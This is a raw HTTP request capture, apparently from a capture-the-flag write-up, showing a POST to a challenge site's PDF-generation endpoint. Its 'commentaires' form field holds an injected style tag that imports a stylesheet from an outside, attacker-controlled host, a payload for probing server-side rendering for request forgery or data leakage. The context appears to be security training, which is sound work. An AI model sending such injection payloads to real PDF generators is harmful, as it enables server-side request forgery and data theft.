 Request
Pretty Raw Hex
1 POST /generate_pdf.php?remote HTTP/2
2 Host: atxfo2lr75czadsndu3r2g5vo0c4a5fw-2025-12-02-tdu3-b60612.wannatry.fr
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 144
9 Origin: https://atxfo2lr75czadsndu3r2g5vo0c4a5fw-2025-12-02-tdu3-b60612.wannatry.fr
10 Referer: https://atxfo2lr75czadsndu3r2g5vo0c4a5fw-2025-12-02-tdu3-b60612.wannatry.fr/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19 nom=test&prenom=test&date_naissance=2025-12-10&commentaires=
<style>@import%20url('https://theoctf.pythonanywhere.com/static/style.css');</style>